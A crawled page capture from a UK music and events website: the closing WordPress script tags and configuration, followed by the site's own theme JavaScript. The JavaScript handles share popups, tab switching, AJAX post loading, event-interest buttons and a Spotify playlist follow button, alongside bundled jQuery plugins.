<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/jquery.fluidbox.min.js?ver=2.0.5" id="jquery-fluidbox-js"></script>
<script type="text/javascript" id="zeen-functions-js-extra">
/* <![CDATA[ */
var zeenJS = {"root":"https://theplayground.co.uk/wp-json/codetipi-zeen/v1/","nonce":"69e186ca82","qry":{"tag":"cigarettes-after-sex","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","cat":"","tag_id":1747,"author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":["cigarettes-after-sex"],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"post_type":{"post":"post","evo-tix":"evo-tix","ajde_events":"ajde_events"},"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/functions.min.js?ver=4.0.9.6" id="zeen-functions-js"></script>
<script type="text/javascript" id="zeen-functions-js-after">
/* <![CDATA[ */
var zeen_70732 = {
id: 70732,
next: 2,
prev: 0,
target: 0,
mnp: 0,
preview: 23,
is110: 0,
counter: 0,
counter_class: "",
post_subtitle: "",
excerpt_off: 1,
excerpt_length: 12,
excerpt_full: 0,
img_shape: 0,
byline_off: 0,
fi_off: 0,
ppp: 4,
args: {"posts_per_page":4,"tag__in":[],"cat":"","orderby":"date"}};

//# sourceURL=zeen-functions-js-after
/* ]]> */
</script>
<script type="text/javascript" id="zeen-woocommerce-js-extra">
/* <![CDATA[ */
var zeenWooJS = {"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/woocommerce.min.js?ver=4.0.9.6" id="zeen-woocommerce-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=4.0.1" id="eventon_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=4.0.1" id="evcal_functions-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=4.0.1" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js?ver=4.0.1" id="evo_jitsi-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=4.0.1" id="evo_mobile-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=4.0.1" id="evo_moment-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=4.0.1" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","postnonce":"a4d02c57a9","ajax_method":"ajax","evo_v":"4.0.1"};
var evo_general_params = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","n":"a4d02c57a9","ajax_method":"ajax","evo_v":"4.0.1"};
//# sourceURL=evcal_ajax_handle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=4.0.1" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_wc_variable.js?ver=1.7.10" id="tx_wc_variable-js"></script>
<script type="text/javascript" id="tx_wc_tickets-js-extra">
/* <![CDATA[ */
var evotx_object = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","cart_url":"https://theplayground.co.uk/cart/","checkout_url":"https://theplayground.co.uk/checkout/","redirect_to_cart":"cart","tBlank":""};
//# sourceURL=tx_wc_tickets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_script.js?ver=1.7.10" id="tx_wc_tickets-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://theplayground.co.uk/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theplayground.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theplayground.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7a94e3b28ebf49ffa719ab06e3bbe5c8","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-20 15:25:02 -->

--- FILE ---
content_type: text/javascript
request_url: https://theplayground.co.uk/wp-content/themes/zeen-child/js/main.js?v=2.2&ver=1
body_size: 6585
content:
jQuery(function($) {
	$('.play-lists article').each(function( index ) {
    $(this).find('.share, .play-ico-pg, .likes-count').wrapAll('<div class="social-wrap">');
  });

  PopUpHide();
  
    $(".lets-tag").mouseover(function(){
         $(this).closest('.preview-mini-wrap').find(".further-tags").fadeIn();
    });
    
    $(".lets-tag").mouseleave(function(){
        $(".further-tags").fadeOut();
    });

  $('article').find(".share a").on( "click", function( event ) {
    event.preventDefault();
    $(".b-popup.active").removeClass('active').hide();
    $(this).closest('.meta').css('z-index', '9');
    $(this).addClass('visited');
    $(this).parent('.share').next(".b-popup").addClass('active').show();
  });
  
  // Specific Function for Playlists Share Button
  $('.category-playlists article, .category-mixes article').find(".share a").on( "click", function( event ) {
    console.log('Activated Popup to Share');
    event.preventDefault();
    $(".b-popup.active").removeClass('active').hide();
    $(this).closest('article').find('.meta').css('z-index', '9');
    $(this).addClass('visited');
    $(this).closest('article').find(".b-popup").addClass('active').show();
    $(this).closest('.button-block, .byline.byline-3').find(".b-popup").addClass('active').show();
    //$(this).closest('.button-block').find(".b-popup #Links").show();
    $(this).closest('article').find("#Links").show();
    $(this).closest('.button-block, .byline.byline-3').find("#Links").show();
  });
  
  // Share Button on the Events Page
  $(document).on('click', '.share-event',function(e){
      console.log('Event Share Button is clicked');
		e.preventDefault();
		 $(".b-popup.active").removeClass('active').hide();
		 $(this).closest('.interest-buttons').find(".b-popup").addClass('active').show();
		 $(this).closest('.interest-buttons').find("#Links").show();
		 $(this).closest('.interest-buttons').find(".tabs button:first-child").addClass('active');
  });	
  
  // New Listing Share Button Display to work with ajax loaded content
  $(document).on('click', '.share a',function(e){
      console.log('Event Share Button is clicked');
		e.preventDefault();
		$(".b-popup.active").removeClass('active').hide();
		$(this).closest('article').find(".b-popup").addClass('active').show();
        $(this).closest('article').find("#Links").show();
  });
  $(document).on('click', '.tipi-i-close',function(e){
      $(this).closest('.meta').css('z-index', '2');
        $(this).closest(".b-popup").removeClass('active').hide();
  });
   $(document).on('click', '.tablinks',function(event){
    event.preventDefault(); 
    openCity(event, event.target.name);
  });
// New Listing Share Button Display to work with ajax loaded content	
  
  $('.tipi-i-close').on( "click", function( event ) {
    $(this).closest('.meta').css('z-index', '2');
    $(this).closest(".b-popup").removeClass('active').hide();
  });

  function PopUpHide(){
    $('article, .single-event-tpg-result, .single-ajde_events').find("#popup-share").hide();
  }

  $('.tablinks').on( "click", function( event ) {
    event.preventDefault(); 
    openCity(event, event.target.name);
  });
  


  // Tab in popup function
  function openCity(evt, tabName) {
      var i, tabcontent, tablinks;
      tabcontent = document.getElementsByClassName("tabcontent");
      for (i = 0; i < tabcontent.length; i++) {
        tabcontent[i].style.display = "none";
      }
      tablinks = document.getElementsByClassName("tablinks");
      for (i = 0; i < tablinks.length; i++) {
        tablinks[i].className = tablinks[i].className.replace(" active", "");
      }
      //document.getElementById(tabName).style.display = "block";
      $('article,.interest-buttons').find(`#${tabName}`).show();
      evt.currentTarget.className += " active";
    }
    
    // Get the element with id="defaultOpen" and click on it
    //document.getElementById("defaultOpen").click();
    $('article,.interest-buttons').find('#defaultOpen').click();
    $('article,.interest-buttons').find('#defaultOpen').addClass('active');


    $('.copy-link-btn').on( "click", function( event ) {
      copyLinkFn();
    });
    
    // Copy link input function
    function copyLinkFn() {
      var copyText = document.getElementById("myInput");
      copyText.select();
      document.execCommand("copy");
      alert("Copied the text: " + copyText.value);
    }

    $('.stack-design-custom article .read-more-wrap').each(function( index ) {
      //console.log( index + ": " + $( this ).text() );
      let likes = $( this ).closest('article').find('.likes-count');
      let comments = $( this ).closest('article').find('.comments');
      let share = $( this ).closest('article').find('.share');
      let popup_share = $( this ).closest('article').find('#popup-share');
      this.append(likes[0]);
      this.append(comments[0]);
      this.append(share[0]);
      this.append(popup_share[0]);
    });

    $('.category-news .main article .read-more-wrap').each(function( index ) {
      //console.log( index + ": " + $( this ).text() );
      let likes = $( this ).closest('article').find('.likes-count');
      let comments = $( this ).closest('article').find('.comments');
      let share = $( this ).closest('article').find('.share');
      let popup_share = $( this ).closest('article').find('#popup-share');
      this.append(likes[0]);
      this.append(comments[0]);
      this.append(share[0]);
      this.append(popup_share[0]);
    });
    
    // Playlists Page Music Share
    //.category-playlists article .button-block

    // common links
    $('.category-premiere-of-the-week .options .premiere-of-the-week a').addClass('active');
    $('.category-album-of-the-week .options .album-of-the-week a').addClass('active');

    $('.category-recommended .options .recommended a').addClass('active');
    $('.category-albums .options .albums a').addClass('active');
    $('.category-singles .options .singles').addClass('active');

    // premierese links
    $('.category-premieres .options .overview a').addClass('active');
    $('.category-albums-premieres .options .albums a').addClass('active');
    $('.category-singles-premieres .options .singles a').addClass('active');

    // reviews links
    $('.category-reviews .options .overview a').addClass('active');
    $('.category-albums-reviews .options .albums a').addClass('active');
    $('.category-singles-reviews .options .singles a').addClass('active');

    // releases links
    $('.category-music .options .overview a').addClass('active');
	  $('.category-releases .options .overview a').addClass('active');
    $('.category-albums-releases .options .albums a').addClass('active');
    $('.category-singles-releases .options .singles a').addClass('active');
	
    // music links
	  $('.category-podcasts .options .podcasts a').addClass('active');
    $('.category-mixes .options .mixes a').addClass('active');
    $('.category-playlists .options .playlist a').addClass('active');

    // dont need anymore/ We have search filter plugin
    //$('.custom-filters .options li:first a').text('Clear all history');

    $('.category-music .header-btn-link').addClass('turn_on');
    $('.category-singles-releases .header-btn-link').addClass('turn_on');
    $('.category-albums-releases .header-btn-link').addClass('turn_on');
    $('.category-podcasts .header-btn-link').addClass('turn_on');
    $('.category-mixes .header-btn-link-mix').addClass('turn_on');
    $('.category-playlists .header-btn-link-playlist').addClass('turn_on');

  var origin = window.location.origin;
	if(origin.search("theplayground")) {
		$('.theplayground').addClass('w-link');
	}

	  // AJAX loading Posts with special $querty WP for plugin serch filters
  $(document).on('click', '.btn-loadmore',function(){
    let _this = $(this);
    let step = _this.attr('val') ? _this.attr('val') : 'next';
    let id_search_form = _this.attr('search_filter_id');
    let tag_title = $(`#search-filter-form-${id_search_form}`).find('.sf-option-active label').text();

    if(!_this.attr('val')) {
      _this.html('Dowloading...'); 
    }

    let data = {
      'action': 'loadmore',
      'query': _this.attr('data-param-posts'),
      'page': this_page,
      'step': step,
      'tag_title': tag_title === "All" ? '' : tag_title,
      'tpl': _this.attr('data-tpl'),
      'sfid': id_search_form,
    }

    $.ajax({
      url: tpg_ajax.ajax_url,
      data: data,
      type: 'POST',
      beforeSend : function( xhr ){
        _this.closest('.tipi-row-inner-style').addClass('loading tipy-spin');
      },
      success:function(data){
        if (data) {
          if(!_this.attr('val')) {
            _this.html('LOAD MORE');   // if its load more button 
          } else {
            _this.closest('.contents').find('#response').html(''); // if its pagination left/right arrow
          }
          
          _this.closest('.contents').find('#response').append(data); // place where we insert new data 
          if ( step === 'prev' ) {
            this_page--;   
          } else {
            $('.prev').removeClass('no-more'); 
            this_page++; 
          }

          if (this_page === 1) {
            _this.closest('.load-more-wrap').find('.prev').addClass('no-more');
            _this.closest('.load-more-wrap').find('.next').removeClass('no-more');
          }
                                // увелич. номер страницы +1 
          if (this_page == _this.attr('data-max-pages')) {
              _this.addClass('no-more');               // disabled button if its last page for pagination
          }
        } else {
          _this.remove();                   // if posts have finished we remove button LoadMore
        }
        _this.closest('.tipi-row-inner-style').removeClass('loading tipy-spin');
      }
    });
  });
	
	// Start Writing JS for Ajax Functions Here
	$(document).on('click', '.evenb',function(e){
		
		e.preventDefault();
		
		console.log('evenb Button is Clicked');
		if(!$(this).hasClass("active")){
			$(this).addClass("active");
			var pid = $(this).data("pid");
			var interest = $(this).data("call");
			var ccountdiv = $(this).closest('.small-event-block-details, .tpg-events-switches, .side-reltd-evnts, .is-two-thirds').find('span.count-text');
			var ccount = $(this).closest('.small-event-block-details, .tpg-events-switches, .side-reltd-evnts, .is-two-thirds').find('span.count-text').text();
			//$('span.count-text').text()
			
			console.log('This is the current count'+ccount);
			// Check which button is clicked
			var data = {
					action     : 'event_interest', // "wp_ajax_*" action hook
					pid : pid,	// All the data from the form
					interest : interest,
					ccount : ccount,
			};
			$.post(tpg_ajax.ajax_url, data, function(response) {
				ccountdiv.empty();
				ccountdiv.text(response);
				//alert(response);
				
				if(response){
					//$(this).addClass('selected');
					console.log('This is the ajax response ' + response);
				}
			});
		}
	});
	
	
	// Refresh Token Output on Refresh State
	var rrt = localStorage.getItem('refreshToken');
	//console.log('This is RT state before click: '+rrt); 
	if(rrt){
			$('.follow-sopify .btn').addClass('follow-album-b');
			//$('.follow-album-b span').text('Follow');
			//$('.follow-album-b').removeClass('followbutton');
	}
	
	// Ajax Call to Run Follow Button Sequence on Playlists Page
	$(document).on('click', '.follow-album-b',function(e){
		
		e.preventDefault();
		
		console.log('Follow Album Button is Clicked');
		if(!$(this).hasClass("active")){
			$(this).addClass("active");
			$current = $(this);
			var rt = localStorage.getItem('refreshToken');
			console.log('This is RT: '+rt); 
			//var rt = $(this).data("rt");
			var pli = $(this).data("pli");
			var classList = $(this).attr("class");
			console.log(classList);
			var data = {
					action : 'follow_spotify_playlist',
					rt : rt,	
					pli : pli,
			};
			$.post(tpg_ajax.ajax_url, data, function(response) {
				if(response){
					//$(this).addClass('selected');
					console.log('This is the ajax response ' + response);
					var resultd = JSON.parse(response);
					/*
					if(resultd.status == "OK" && $current.hasClass('active')){
						var message = resultd.message;
						console.log('This is the message: ' + message);
						$current.add('span').text('Following');
					}*/
				}
			});
		}
	});
	
	// End JS Ajax Calls
	
	/*** Stop Event Sharing Buttons inline code by hussain
	$('.share-button').simpleSocialShare();
	
	$(document).on('click', 'a.int-but.share-event',function(e){
		e.preventDefault();
		$(this).next(".tpg-smb").toggle();
	});
	
	 **/
	 
	 
//     if($('body').hasClass('category-events')){
        // Side bar Long List Hide
    	$('.middle-eve-filter-row li.sf-field-taxonomy-event_type ul').hideMaxListItems({
            'max':4,
            'speed':2000,
        	'moreText':'MORE ([COUNT])',
    		'lessText':'LESS',
            //'moreHTML': '<p class="maxlist-more"><a href="#"></a></p>'
        });
//     }
	
    if($('body').hasClass('single-ajde_events')){
        $(".content-text").multiTextToggleCollapse({
    		line: 3
    	});
    }
  
});


// Social Sharing Library
"function"!=typeof Object.create&&(Object.create=function(e){function t(){}return t.prototype=e,new t}),function($,e,t,n){var o="simpleSocialShare",i="plugin_"+o,r={init:function(e,t){var n=this;return n.options=$.extend(!0,{},$.fn[o].options,e),n.namespace="."+o+"."+(new Date).getTime(),n.element=t,n.$element=$(t),n.allowedNetworks=["facebook","twitter","linkedin","googleplus","pinterest","reddit"],n.bind(),n},bind:function(){var e=this;e.bindProxied(e.$element,"click",e.openSocialSharePopup)},bindProxied:function(e,t,n){var o=this;e.on(t+o.namespace,$.proxy(function(e){return n.call(o,e)},o))},destroy:function(){var e=this;e.$element.off(e.namespace),e.$element.removeData(i)},openSocialSharePopup:function(e){e.preventDefault();var t=this,n=!1,o=t.$element.data("share-url"),i=t.$element.data("share-network"),r=t.$element.data("share-text"),a=t.$element.data("share-title"),d=t.$element.data("share-via"),c=t.$element.data("share-tags"),s=t.$element.data("share-media"),p="";if("undefined"!=typeof o&&"undefined"!=typeof i&&t.allowedNetworks.indexOf(i)>-1&&(n=!0),n===!0)switch(i){case"facebook":p="https://www.facebook.com/sharer/sharer.php?u="+encodeURIComponent(o);break;case"googleplus":p="https://plus.google.com/share?url="+encodeURIComponent(o);break;case"linkedin":p="https://www.linkedin.com/shareArticle?mini=true&url="+encodeURIComponent(o)+"&source="+encodeURIComponent(o),"undefined"!=typeof a&&""!==a&&(p+="&title="+encodeURIComponent(a)),"undefined"!=typeof r&&""!==r&&(p+="&summary="+encodeURIComponent(r));break;case"pinterest":p="https://www.pinterest.com/pin/create/button/?url="+encodeURIComponent(o),"undefined"!=typeof s&&""!==s&&(p+="&media="+encodeURIComponent(s)),"undefined"!=typeof r&&""!==r&&(p+="&description="+encodeURIComponent(r)),"undefined"!=typeof c&&""!==c&&(p+="&hashtags="+c);break;case"reddit":p="http://www.reddit.com/submit/?url="+encodeURIComponent(o);break;case"twitter":p="https://twitter.com/intent/tweet?&url="+encodeURIComponent(o),"undefined"!=typeof r&&""!==r&&(p+="&text="+encodeURIComponent(r)),"undefined"!=typeof d&&""!==d&&(p+="&via="+encodeURIComponent(d)),"undefined"!=typeof c&&""!==c&&(p+="&hashtags="+c);break;default:return!1}n&&t.popupwindow(p,"",500,300)},popupwindow:function(t,n,o,i){var r=screen.width/2-o/2,a=screen.height/2-i/2;return e.open(t,n,"toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width="+o+", height="+i+", top="+a+", left="+r)}};$.fn[o]=function(e){var t=Array.prototype.slice.call(arguments);return this.each(function(){var n=$.data(this,i);if("object"!=typeof e&&"init"!==e&&e){if(!n)return void $.error("Simple Social Share is not initialized for this object yet.");if(!n[e])return void $.error("Method "+e+" does not exist on jQuery."+o+".");var a=e;e=t.slice(1),n[a].apply(n,e)}else{if(n)return void $.error("Simple Social Share is already initialized for this object.");"init"===e&&(e=t[1]||{}),n=Object.create(r).init(e,this),$.data(this,i,n)}})}}(jQuery,window,document);
//# sourceMappingURL=./jquery.simpleSocialShare.min.js.map

// Hide Max Items List
// HIDE MAX LIST ITEMS JQUERY PLUGIN
// Version: 1.36
// Author: Josh Winn
// Website: www.joshuawinn.com
// Usage: Free and Open Source. WTFPL: http://sam.zoy.org/wtfpl/
(function(a){a.fn.extend({hideMaxListItems:function(b){var c={max:3,speed:1000,moreText:"READ MORE",lessText:"READ LESS",moreHTML:'<p class="maxlist-more"><a href="#"></a></p>'};var b=a.extend(c,b);return this.each(function(){var e=a(this);var j=b;var d=e.children("li").length;var i;if(d>0&&j.speed>0){i=Math.round(j.speed/d);if(i<1){i=1}}else{i=0}if((d>0)&&(d>j.max)){e.children("li").each(function(k){if((k+1)>j.max){a(this).hide(0)}else{a(this).show(0)}});var h=d-j.max;var g=j.moreText;var f=j.lessText;if(h>0){g=g.replace("[COUNT]",h);f=f.replace("[COUNT]",h)}if(e.next(".maxlist-more").length>0){e.next(".maxlist-more").show()}else{e.after(j.moreHTML)}e.next(".maxlist-more").children("a").html(g).off("click").on("click",function(n){var m=a(this);var l=m.parent().prev("ul, ol").children("li");l=l.slice(j.max);if(m.html()==g){a(this).html(f);var k=0;(function(){a(l[k++]||[]).slideToggle(i,arguments.callee)})()}else{m.html(g);var k=l.length-1;(function(){a(l[k--]||[]).slideToggle(i,arguments.callee)})()}n.preventDefault()})}else{if(e.next(".maxlist-more").length>0){e.next(".maxlist-more").hide()}e.children("li").each(function(k){a(this).show(0)})}})}})})(jQuery);


// Multiline Text JS Library
// https://github.com/stamat/jquery.vertical-truncateor
(function (window, $, undefined) {
    // <div class="tool-multiwrapbox" id="wrap-box-baseinfo">
    // 	<div class="multi-text">ç®€ä»‹ï¼š${baseInfo["åŸºé‡‘ç®€ä»‹"]}</div>
    // 	<div class="multi-text_after"><span class="after-dots">... </span><span class="after-op op-btn"
    // 		id="btn-collapse">å±•å¼€</span>
    // 	</div>
    // </div>

    var RESET_CLASS = 'reset-style';

    $.fn.multiTextToggleCollapse = function (settings) {
        var defalutConfig = {
            line: 4,
        };

        var config = $.extend(defalutConfig, settings);

        var $wrapBox = this;
        var wrapBox = $wrapBox[0];
        var text = $wrapBox.text();
        var textHeight = parseInt($wrapBox.css("height"));

        var lineHeightStr = $wrapBox.css("line-height"); // normal 12px 1.2 120% 1.2em
        var fontSize = parseInt($wrapBox.css("font-size")); // 12px -> 12

        var strategyMode = {
            "normal": function () {
                return fontSize;
            },
            "px": function (num) {
                return +num;
            },
            "em": function (num) {
                return num * fontSize;
            },
            "%": function (num) {
                return num / 100 * fontSize;
            },
            "void": function (num) {
                return num * fontSize;
            }
        };

        var num = (lineHeightStr.match(/\d+(.\d+)?/) || [1])[0]; // 12px -> 12
        var unit = lineHeightStr.replace(num, '') || 'void'; // 12px -> px

        var lineHeight = strategyMode[unit](num).toFixed(2);

        $wrapBox.addClass('tool-multiwrapbox');

        var visibleHeight = config.line * lineHeight;
